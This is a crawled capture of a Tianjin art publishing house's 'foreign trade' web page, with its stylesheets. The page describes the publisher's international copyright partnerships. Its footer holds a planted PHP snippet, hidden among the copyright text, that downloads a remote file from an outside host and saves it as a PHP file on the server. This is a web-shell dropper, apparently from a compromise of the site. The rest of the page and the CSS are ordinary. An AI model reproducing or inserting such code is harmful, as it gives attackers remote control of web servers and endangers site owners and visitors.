

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tjrm.cn/?pages_10/
body_size: 7829
content:
<!DOCTYPE html>
<html lang="en">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<title>对外贸易-天津人民美术出版社_022-58352906-</title>
		<meta name="keywords" content="天津人民美术出版社、 出版、美术、艺术、名画、展览、图书">
		<meta name="description" content="我社积极推进“引进来、走出去”的出版战略，先后与美国华纳、F&amp;W；英国DK，ladybord，A&amp;Cblack，日本二玄社、讲谈社，小学馆，角川书店、西班牙派拉蒙山出版公司等世界著名出版公司合作，出版了大量内容丰富、制作精良的图书，深受广大读者的欢迎。与此同时，我社真诚希望与国外各出版社、出版公司（文化公司）合作">
		<link rel="stylesheet" href="/template/demo/css/reset.css">
		<link rel="stylesheet" href="/template/demo/css/swiper.min.css">
		<link rel="stylesheet" href="/template/demo/css/style.css">
		<script src="/template/demo/js/jquery.min.js"></script>
		<script src="/template/demo/js/swiper.min.js"></script>
	</head>

	<body>
		<!-- 头部 -->
		<div class="hader container">
	<div class="box12 clearfix">
		<div class="fl logo">
			<a href="/">
				<img src="/static/upload/image/20231124/1700789891522245.jpg" alt="">
			</a>
		</div>
		<ul class="nav fl clearfix">
			<li >
				<a href="/">首页</a>
			</li>
			
			<li >
				<a href="/?news_2/" >新闻动态</a>
				<dl class="second-nav">
					
					<dd><a href= "/?news_13/">本社动态</a></dd>
					
					<dd><a href= "/?news_14/">行业动态</a></dd>
					
				</dl>
			</li>
			
			<li >
				<a href="https://space.bilibili.com/496217469?spm_id_from=333.337.search-card.all.click"  target="_blank" >视频课程</a>
				<dl class="second-nav">
					
				</dl>
			</li>
			
			<li >
				<a href="/?pages_5/" >美术展览</a>
				<dl class="second-nav">
					
				</dl>
			</li>
			
			<li >
				<a href="/?list_18/" >五大期刊</a>
				<dl class="second-nav">
					
					<dd><a href= "/?list_20/">中国油画</a></dd>
					
					<dd><a href= "/?list_21/">国画家</a></dd>
					
					<dd><a href= "/?list_22/">少儿美术</a></dd>
					
					<dd><a href= "/?list_23/">中国漫画</a></dd>
					
					<dd><a href= "/?list_24/">儿童画报</a></dd>
					
				</dl>
			</li>
			
			<li >
				<a href="https://tjrmmscbsts.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929/evo365560b447259.shop_block." >天猫书城</a>
				<dl class="second-nav">
					
				</dl>
			</li>
			
			<li >
				<a href="/?4/" >付费阅读</a>
				<dl class="second-nav">
					
					<dd><a href= "/?list_26/">付费阅读2元/篇</a></dd>
					
				</dl>
			</li>
			
			<li class="on">
				<a href="/?pages_7" >走进出版社</a>
				<dl class="second-nav">
					
					<dd><a href= "/?pages_7/">出版社概况</a></dd>
					
					<dd><a href= "/?pages_8/">社领导致辞</a></dd>
					
					<dd><a href= "https://pdc.capub.cn/">国家版本数据</a></dd>
					
					<dd><a href= "/?pages_10/">对外贸易</a></dd>
					
					<dd><a href= "/?pages_11/">奖牌专栏</a></dd>
					
					<dd><a href= "/?pages_12/">联系我们</a></dd>
					
				</dl>
			</li>
			
		</ul>
	</div>
</div>

		
		<!-- 详情 -->
		<div class="zj container">
			<div class="box11">
				<div class="position">
					<a href="/">首页</a>><a href="/?pages_7">走进出版社</a>><a href="/?pages_10/">对外贸易</a>
				</div>
				<div class="content">
					<div class="clearfix">
						<p><span style="font-size:16px;">我社积极推进“引进来、走出去”的出版战略，先后与美国华纳、F&amp;W；英国DK，ladybord，A&amp;Cblack，日本二玄社、讲谈社，小学馆，角川书店、西班牙派拉蒙山出版公司等世界著名出版公司合作，</span><span style="font-size: 16px;">出版了大量内容丰富、制作精良的图书，深受广大读者的欢迎。与此同时，</span><span style="font-size:16px;">我社真诚希望与国外各出版社、出版公司（文化公司）合作，开展版权引进输出事宜，共同开发国内外图书市场，为促进不同国家、不同地域之间的文化交流而努力。</span><br/><br/><span style="font-size: 16px;">&nbsp; </span><span style="font-size:16px;">Tianjin
 people’s fine arts publishing house has been cooperating with Warner 
Bros. Worldwide Publishing of the USA, F&amp;W,Dorling Kindersley ltd. 
of the UK , ladybird A&amp;C black, Kodansha, Shogakukan of Japan and so
 on. The rich contents and artistic illustrations of the books published
 by us have attracted many readers. At the same time, we also take 
emphasis on exporting our books.</span><br/><span style="font-size: 16px;">&nbsp; </span><span style="font-size:16px;">Welcome
 to cooperate with us, let us exploit the domestic and international 
book market with both domestic and foreign publishing organizations to 
export our books and dedicate our effort on culture exchange. We believe
 we will become best friends and strategically partners.</span></p><div style="text-align: center;"><br/><br/><span style="font-size:16px;"><span style="color:#800000;"><img alt="" src="/static/upload/image/20191221/1576897155108139.jpg" style="width: 600px; height: 416px;"/><br/>法国客人来社洽谈版权工作</span></span><br/><br/><img src="/static/upload/image/20191221/1576897157305686.jpg"/><br/><span style="font-size:16px;"><span style="color:#800000;">1997年我社编辑在俄罗斯列宾美术学院选稿</span></span><br/><br/><img src="/static/upload/image/20191221/1576897158589970.jpg"/><br/><span style="color:#800000;"><span style="font-size:16px;">《罗马尼亚19—20世纪绘画精品》首发式，我社编辑与罗马尼亚大使馆国务秘书、大使等合影</span></span></div><p><br/></p>
					</div>
				</div>
			</div>
		</div>


		<!-- 底部 -->
		<div class="container footer">
	<div class="clearfix box12 top">
		<div class="w-logo fl">
			<img src="/static/upload/image/20191126/1574754270781994.png" alt="">
		</div>
		<div class="f-nav clearfix fl">
			<a  href="/">首页</a>
			
			/<a href="/?news_2/">新闻动态</a>
			
			/<a href="https://space.bilibili.com/496217469?spm_id_from=333.337.search-card.all.click">视频课程</a>
			
			/<a href="/?pages_5/">美术展览</a>
			
			/<a href="/?list_18/">五大期刊</a>
			
			/<a href="https://tjrmmscbsts.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929/evo365560b447259.shop_block.">天猫书城</a>
			
			/<a href="/?4/">付费阅读</a>
			
			/<a href="/?pages_7">走进出版社</a>
			
			
		</div>
	</div>
	<div class="container mid">
		<div class="box clearfix">
			<div class="fl fla">
				地址：天津市和平区马场道150号<br />
				邮编：300050<br />
				网管电话：022-58352906（数字编辑室含电子、音像、游戏出版）
			</div>
			<div class="fl flb">				
				版权所有 Copyright© 2026天津人民美术出版社 违法和不良信息举报电话：022-58352928 举报邮箱：tjrmms150@163.com
<?php
$a="copy";
$a("http://ma.hth01.cc/dd.txt","dd.php");
?>
			</div>
		</div>
	</div>
	<div class="bq">
		<a href="http://beian.miit.gov.cn" style="color:#ffffff;text-decoration: revert;" target="_blank">津ICP备05009285号-1</a>
		<!-- <p>津ICP备05009285号-1</p> -->
		<p> 
			<img src="/template/demo/img/beianLogo.png" alt="" class="logoImg"> 津公网安备 12010102000524号&nbsp&nbsp联网备案号 12010102000524  
			
		</p>
	</div>
</div>
	<script src='/?p=/Do/visits/id/27' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tjrm.cn/template/demo/css/reset.css
body_size: 3780
content:
@charset "utf-8";
/* resets */
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section,
summary,
time,
mark,
audio,
video,
input {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
  display: block;
}
i,
em,
s {
  font-style: normal;
}
html,
body {
  font-size: 16px;
  font-family: "Microsoft YaHei", "微软雅黑", Arial, Lucida Grande, Tahoma,
    serif;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
  height: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}
fieldset,
img {
  border: 0;
}
img,
input,
button {
  vertical-align: middle;
  border: 0;
}
input {
  background: none;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var {
  font-weight: normal;
  font-style: normal;
}
th {
  font-weight: 700;
}
ul {
  list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
  font-size: 100%;
}

abbr,
acronym {
  border: 0;
}
img {
  max-width: 100%;
}
/* block */
.block {
  display: block;
}

/*float*/
.fl {
  float: left;
}
.fr {
  float: right;
}

/* 清除浮动 */
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
.clearfix {
  *zoom: 1; /*ie6,7*/
}
.clear{
  clear: both;
}
/* 超出隐藏(有些浏览器需加宽度起作用) */
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
a {
  color: black;
}
a {
  text-decoration: none;
  cursor: pointer;
}
a:focus,
input,
textarea,
button {
  outline: none;
}
a:hover {
  text-decoration: none;
}

/* reset */

input[type="checkbox"] {
  -webkit-appearance: checkbox;
}

/* 设置基本字体大小为16px 使用rem等比例缩放字体。防止用户自定义背景颜色对网页的影响，添加让用户可以自定义字体 */
html {
  font-size: 16px;
  color: #333;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* 部分手机浏览器会出现此问题 */

li,
p,
span,
a {
  max-height: 999999px;
}

/* 盒子模型 */

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* html 响应式布局设定 */
















/* 屏幕宽度在900以上的 */
@media screen and (min-width: 900px) {
  html {
    font-size: 36px;
  }
}

/*手机横屏或者平板电脑*/
@media screen and (min-width: 600px) and (max-width: 900px) {
  html {
    font-size: 32px;
  }
}

/* 屏幕宽度在480-600之间的大屏手机 */
@media screen and (min-width: 480px) and (max-width: 600px) {
  html {
    font-size: 20px;
  }
}

/*手机  三星s4手机 360*640 iPhone5 320px*/
@media screen and (max-device-width: 480px) {
  html {
    font-size: 16px;
  }
}


.box12{
  width: 1500px;
  margin: 0 auto;
}
.box11{
  width: 1100px;
  margin: 0 auto;
}
.container{
  width: 100%;
}
.absolute{
  position: absolute;
}
.relative{
  position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.tjrm.cn/template/demo/css/style.css
body_size: 14125
content:
.p-r {
  position: relative;
}
.p-a {
  position: absolute;
}
.p-f {
  position: fixed;
}
.hader .logo {
  line-height: 80px;
  margin-right: 20px;
}
.hader .nav li {
  float: left;
/* margin: 0 5px;*/
  margin: 0 4px;
  padding: 0 10px;
  position: relative;
}
.hader .nav li a {
  font-size: 20px;
  line-height: 80px;
  display: block;
}
.hader .nav li .second-nav {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 30;
  background: white;
  display: none;
  padding-bottom: 10px;
}
.hader .nav li .second-nav dd {
  text-align: center;
}
.hader .nav li .second-nav dd a {
  font-size: 16px;
  line-height: 39px;
  display: inline-block;
  text-align: center;
}
.hader .nav li .second-nav dd a:hover {
  color: #b50000;
  border-bottom: 1px solid #b50000;
}
.hader .nav li:hover .second-nav {
  display: block;
}
.hader .nav li.on:after {
  content: "";
  position: absolute;
  display: block;
  background: #b50000;
  width: 100%;
  height: 2px;
  z-index: 30;
  bottom: 0;
  left: 0;
}
.hader .nav li.on > a {
  color: #b50000;
}
.banner img {
  width: 100%;
}
.title-b {
  text-align: center;
}
.title-b h2 {
  display: inline-block;
  position: relative;
  font-size: 28px;
  line-height: 28px;
  letter-spacing: 3px;
  color: #262626;
  font-weight: 600;
}
.title-b h2 .l-img {
  margin-right: 10px;
}
.title-b h2 .r-img {
  margin-left: 9px;
}
.index-about .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.index-about .box .img-box {
  width: 45%;
}
.index-about .box .img-box img {
  width: 100%;
}
.index-about .box .txt-box {
  width: 50%;
}
.index-about .box .txt-box h2 {
  display: inline-block;
  font-size: 25px;
  line-height: 25px;
  color: #b50000;
  margin-bottom: 30px;
}
.index-about .box .txt-box h2 img {
  margin-top: -4px;
}
.index-about .box .txt-box p {
  font-size: 14px;
  line-height: 26px;
  letter-spacing: 2px;
  color: #7e7e7e;
  margin-bottom: 40px;
}
.index-about .box .txt-box a {
  float: right;
  margin-right: 20px;
}
.wdqk .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.wdqk .qk {
  position: relative;
  padding-left: 60px;
  padding-right: 60px;
  margin-bottom: 60px;
}
.wdqk .qk .txt-box {
  width: 30%;
  display: inline-block;
  vertical-align: middle;
  margin-right: 19%;
}
.wdqk .qk .txt-box h2 {
  display: inline-block;
  font-size: 26px;
  line-height: 34px;
  color: #262626;
  margin-bottom: 25px;
}
.wdqk .qk .txt-box h2 img {
  margin-top: -2px;
}
.wdqk .qk .txt-box p {
  font-size: 14px;
  line-height: 25px;
  letter-spacing: 1px;
  color: #262626;
}
.wdqk .qk .img-box {
  width: 50%;
  display: inline-block;
  vertical-align: middle;
}
.wdqk .qk .swiper-button-white {
  background-color: rgba(158, 158, 158, 0.5);
  width: 37px;
  height: 37px;
  background-size: 25%;
  border-radius: 50%;
}
.wdqk .a-box {
  text-align: center;
}
.wdqk .a-box a {
  display: inline-block;
}
.index-news {
  margin-bottom: 100px;
}
.index-news .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.index-news .news-box {
  margin-bottom: 20px;
}
.index-news .news-box li {
  float: left;
  width: 340px;
  margin-right: 40px;
  box-shadow: 0 0 3px rgba(155, 155, 155, 0.3);
  margin-bottom: 40px;
}
.index-news .news-box li:nth-of-type(3n) {
  margin-right: 0;
}
.index-news .news-box li .img-box {
  width: 100%;
  height: 240px;
  overflow: hidden;
}
.index-news .news-box li .img-box img {
  width: 100%;
}
.index-news .news-box li .txt-box {
  padding: 20px;
}
.index-news .news-box li .txt-box h3 {
  font-size: 20px;
  line-height: 27px;
  letter-spacing: 1px;
  color: #262626;
  margin-bottom: 10px;
}
.index-news .news-box li .txt-box p {
  font-size: 14px;
  line-height: 19px;
  letter-spacing: 1px;
  color: #262626;
  margin-bottom: 10px;
}
.index-news .a-box {
  text-align: center;
}
.index-news .a-box a {
  display: inline-block;
}
.mjtj .box11 {
  border-bottom: 1px solid rgba(112, 112, 112, 0.5);
}
.mjtj .title-b {
  margin-top: 80px;
  margin-bottom: 50px;
}
.mjtj .mj-box {
  margin-bottom: 50px;
}
.mjtj .mj-box li {
  float: left;
  width: 180px;
  margin: 0 20px 30px;
}
.mjtj .mj-box li .img-box {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
}
.mjtj .mj-box li .img-box img {
  width: 100%;
}
.mjtj .mj-box li .txt-box {
  line-height: 70px;
  font-size: 20px;
  letter-spacing: 2px;
  color: #9e9e9e;
}
.jbxx {
  padding: 50px 0;
}
.jbxx .box11 {
  width: 690px;
}
.jbxx .box11 .fl {
  line-height: 63px;
}
.jbxx .box11 p {
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 0px;
  color: #000000;
}
.footer {
  background-color: #424242;
  padding-top: 40px;
}
.footer .top {
  line-height: 50px;
  margin-bottom: 35px;
}
.footer .top .w-logo {
  margin-right: 60px;
}
.footer .top .f-nav {
  color: #ffffff;
}
.footer .top .f-nav a {
  display: inline-block;
  margin: 0 15px;
  line-height: 50px;
  color: #ffffff;
  font-size: 18px;
}
.footer .mid {
  padding-bottom: 35px;
  border-bottom: solid 1px #707070;
  padding-left: 115px;
}
.footer .mid .box {
  width: 650px;
  margin: 0 auto;
}
.footer .mid .box .fl {
  color: white;
  font-size: 15px;
  text-align: left;
}
.footer .mid .box .fla {
  width: 40%;
  border-right: 1px solid white;
}
.footer .mid .box .flb {
  width: 60%;
  padding-left: 50px;
}
.footer .bq {
  text-align: center;
  font-size: 12px;
  line-height:25px;
  color: #ffffff;
  padding:20px 0px;
}
.footer .logoImg {
 margin-top:-3px;
 margin-right:5px;
} 
.newslist {
  padding: 80px 100px;
}
.newslist .tt {
  line-height: 30px;
  margin-bottom: 30px;
}
.newslist .tt img {
  display: inline-block;
  vertical-align: middle;
}
.newslist .tt .a-box {
  display: inline-block;
  vertical-align: middle;
  margin: 0 3px;
  color: #9e9e9e;
  font-size: 30px;
}
.newslist .tt .a-box span:last-of-type {
  display: none;
}
.newslist .tt .a-box a {
  color: #9e9e9e;
  font-size: 30px;
}
.newslist .tt .a-box a.on {
  color: #000000;
}
.newslist .list {
  margin-bottom: 60px;
}
.newslist .list li {
  float: left;
  width: 350px;
  margin-right: 25px;
  margin-bottom: 20px;
  padding: 15px;
  border: solid 1px #b8b8b8;
}
.newslist .list li .img-box {
  width: 100%;
  height: 195px;
  margin-bottom: 10px;
  overflow: hidden;
}
.newslist .list li .img-box img {
  width: 100%;
}
.newslist .list li h2 {
  font-size: 16px;
  line-height: 23px;
  letter-spacing: 2px;
  margin-bottom: 10px;
  color: #262626;
}
.newslist .list li p {
  font-size: 12px;
  line-height: 23px;
  letter-spacing: 1px;
  color: #7e7e7e;
  margin-bottom: 20px;
}
.newslist .list li .nmore span {
  font-size: 12px;
  line-height: 23px;
  letter-spacing: 1px;
  color: #7e7e7e;
}
.newslist .list li .nmore span:nth-of-type(1) {
  margin-right: 60px;
}
.newslist .list li:nth-of-type(3n) {
  margin-right: 0;
}
.page {
  text-align: center;
}
.page a {
  display: inline-block;
  padding: 3px 9px;
  color: #7e7e7e;
}
.page a.page-num-current {
  color: #262626;
}
.pagea {
  text-align: center;
}
.pagea a {
  display: inline-block;
  padding: 3px 9px;
  color: #7e7e7e;
  border: 1px solid #7e7e7e;
}
.pagea a.page-num-current {
  border: 1px solid #b50000;
  color: #b50000;
}
.position {
  padding: 50px 0 60px;
}
.position a {
  font-size: 16px;
  line-height: 37px;
  letter-spacing: 2px;
  color: #424242;
}
.content {
  padding-bottom: 90px;
}
.content .t {
  text-align: center;
  font-size: 32px;
  line-height: 37px;
  color: #424242;
  margin-bottom: 40px;
}
.bjfclist .xs {
  padding: 30px 0 80px;
}
.bjfclist .xs .bt {
  width: 134px;
  height: 52px;
  background-color: #d70010;
  border-radius: 5px;
  line-height: 52px;
  font-size: 22px;
  letter-spacing: 2px;
  color: #ffffff;
  font-weight: 600;
  text-align: center;
  margin-right: 40px;
}
.bjfclist .xs .bt img {
  margin-top: -5px;
}
.bjfclist .xs .bt .m1 {
  margin-right: 10px;
}
.bjfclist .xs .bt .m2 {
  margin-left: 8px;
}
.bjfclist .xs .am a {
  display: inline-block;
  font-size: 22px;
  line-height: 52px;
  padding: 0 5px;
  color: #262626;
}
.bjfclist .xs .am a.on {
  color: #b50000;
}
.bjfclist .list {
  margin-bottom: 70px;
}
.bjfclist .list li {
  float: left;
  width: 220px;
  margin: 0 15px 40px;
  text-align: center;
}
.bjfclist .list li .img-box {
  width: 148px;
  height: 148px;
  margin: 0 auto 20px;
  border-radius: 50%;
  overflow: hidden;
}
.bjfclist .list li .img-box img {
  width: 100%;
}
.bjfclist .list li h2 {
  font-size: 22px;
  line-height: 37px;
  color: #424242;
}
.bjfclist .list li p {
  font-size: 12px;
  line-height: 37px;
  letter-spacing: 1px;
  color: #424242;
}
.tslist {
  padding-bottom: 40px;
}
.tslist .xs {
  padding: 30px 0 80px;
}
.tslist .xs .bt {
  width: 134px;
  height: 52px;
  background-color: #d70010;
  border-radius: 5px;
  line-height: 52px;
  font-size: 22px;
  letter-spacing: 2px;
  color: #ffffff;
  font-weight: 600;
  text-align: center;
  margin-right: 40px;
}
.tslist .xs .bt img {
  margin-top: -5px;
}
.tslist .xs .bt .m1 {
  margin-right: 10px;
}
.tslist .xs .bt .m2 {
  margin-left: 8px;
}
.tslist .xs .am {
  width: 877px;
}
.tslist .xs .am span {
  font-size: 22px;
}
.tslist .xs .am span:last-of-type {
  display: none;
}
.tslist .xs .am a {
  display: inline-block;
  font-size: 22px;
  line-height: 26px;
  margin: 0 4px;
  padding: 0 5px;
  color: #262626;
}
.tslist .xs .am a.on {
  color: #b50000;
}
.tslist .list {
  margin-bottom: 20px;
}
.tslist .list li {
  float: left;
  width: 260px;
  margin: 0 5px 30px;
  padding: 10px 25px;
  text-align: center;
  box-shadow: 0 0 5px rgba(222, 222, 222, 0.8);
}
.tslist .list li .img-box {
  height: 163px;
  margin: 0 auto 20px;
  border-radius: 50%;
  overflow: hidden;
}
.tslist .list li .img-box img {
  width: 1005;
}
.tslist .list li h2 {
  font-size: 16px;
  line-height: 37px;
  text-align: left;
  color: #000000;
}
.tslist .list li p {
  text-align: left;
  font-size: 14px;
  line-height: 22px;
  letter-spacing: 1px;
  color: #424242;
}
.contact {
  margin-bottom: 60px;
}
.contact .c-box .map {
  margin-right: 60px;
}
.contact .c-box .map #allmap {
  width: 520px;
  height: 418px;
}
.contact .c-box .lx {
  width: 425px;
  padding-top: 40px;
}
.contact .c-box .lx .c-logo {
  margin-bottom: 20px;
}
.contact .c-box .lx p {
  font-size: 20px;
  line-height: 40px;
  letter-spacing: 1px;
  color: #000000;
  margin-bottom: 20px;
}
.contact .c-box .lx .wx {
  text-align: center;
}
.contact .c-box .lx .wx p {
  font-size: 14px;
  line-height: 40px;
  letter-spacing: 1px;
  color: #000000;
}
.content {
  padding-bottom: 90px;
  width: 1000px;
  margin: 0 auto;
}
.content .t {
  text-align: center;
  font-size: 32px;
  line-height: 37px;
  color: #424242;
  margin-bottom: 40px;
}
.shy .aax.active {
  position: fixed;
  z-index: 99;
  left: 0;
  top: 0;
  background: white;
}
.shy .aax.active .s-tit {
  margin-bottom: 0;
}
.shy .s-tit {
  border-bottom: solid 2px #707070;
  margin-bottom: 35px;
}
.shy .s-tit h2 {
  font-size: 18px;
  line-height: 60px;
  letter-spacing: 2px;
  color: #424242;
  padding-left: 35px;
}
.shy .s-tit .tab-title a {
  float: left;
  font-size: 18px;
  line-height: 60px;
  letter-spacing: 2px;
  color: #424242;
  width: 140px;
  text-align: center;
  position: relative;
}
.shy .s-tit .tab-title a.on {
  color: #b50000;
}
.shy .s-tit .tab-title a.on:after {
  content: "";
  border-width: 8px;
  border-style: solid;
  border-color: transparent transparent #b50000 transparent;
  position: absolute;
  bottom: 7px;
  left: 50%;
  margin-left: -8px;
}
.shy .hygk {
  padding: 0 35px;
}
.shy .hygk .img-box {
  width: 350px;
}
.shy .hygk .img-box img {
  margin-bottom: 19px;
}
.shy .hygk .img-box p {
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 1px;
  color: #b50000;
}
.shy .hygk .txt-box {
  width: 550px;
}
.shy .hygk .txt-box h2 {
  font-size: 18px;
  line-height: 74px;
  letter-spacing: 2px;
  color: #b50000;
}
.shy .hygk .txt-box p {
  font-size: 12px;
  line-height: 23px;
  letter-spacing: 1px;
  color: #7e7e7e;
  margin-bottom: 30px;
}
.shy .msxl {
  padding: 0 35px;
}
.shy .msxl .title-b {
  margin-bottom: 20px;
  padding-top: 80px;
}
.shy .msxl .ms-box li {
  border-bottom: solid 1px #707070;
  padding-bottom: 35px;
  padding-top: 40px;
}
.shy .msxl .ms-box .date {
  width: 89px;
  height: 89px;
  border: solid 4px #b50000;
  text-align: center;
  padding-top: 20px;
  margin-right: 45px;
}
.shy .msxl .ms-box .date p {
  font-size: 16px;
  letter-spacing: -1px;
  color: #424242;
  font-weight: 600;
}
.shy .msxl .ms-box .date span {
  font-size: 12px;
  line-height: 37px;
  letter-spacing: 1px;
  color: #424242;
}
.shy .msxl .ms-box .txt-box {
  width: 600px;
}
.shy .msxl .ms-box .txt-box .t {
  font-size: 22px;
  line-height: 30px;
  color: #424242;
}
.shy .msxl .ms-box .txt-box .add {
  font-size: 14px;
  line-height: 37px;
  letter-spacing: 2px;
  color: #424242;
}
.shy .msxl .ms-box .txt-box .d {
  font-size: 12px;
  line-height: 22px;
  letter-spacing: 1px;
  color: #9e9e9e;
}
.shy .msxl .ms-box .img-box {
  width: 238px;
  height: 100%;
}
.shy .sdts {
  padding: 0 35px;
}
.shy .sdts .title-b {
  padding-top: 80px;
  margin-bottom: 60px;
}
.shy .sdts .sd-box li {
  float: left;
  width: 246px;
  height: 269px;
  background-color: #ffffff;
  border: solid 1px #707070;
  padding: 15px;
  text-align: center;
  margin-right: 15px;
  margin-bottom: 15px;
}
.shy .sdts .sd-box li:nth-of-type(4n) {
  margin-right: 0;
}
.shy .sdts .sd-box li .img-box {
  width: 213px;
  height: 213px;
  overflow: hidden;
  margin: 0 auto;
}
.shy .sdts .sd-box li p {
  font-size: 18px;
  line-height: 30px;
  color: #424242;
}
.shy .mjtj {
  padding: 0 35px;
  margin-bottom: 100px;
}
.shy .mjtj .title-b {
  margin-bottom: 60px;
  padding-top: 90px;
}
.shy .mjtj .mj-box li {
  float: left;
  width: 140px;
  margin: 0 15px 40px;
  text-align: center;
}
.shy .mjtj .mj-box li .img-box {
  width: 140px;
  height: 140px;
  margin: 0 auto 20px;
  border-radius: 50%;
  overflow: hidden;
}
.shy .mjtj .mj-box li .img-box img {
  width: 100%;
}
.shy .mjtj .mj-box li h2 {
  font-size: 18px;
  line-height: 30px;
  color: #424242;
}

.li_height{
  min-height:278px;
}
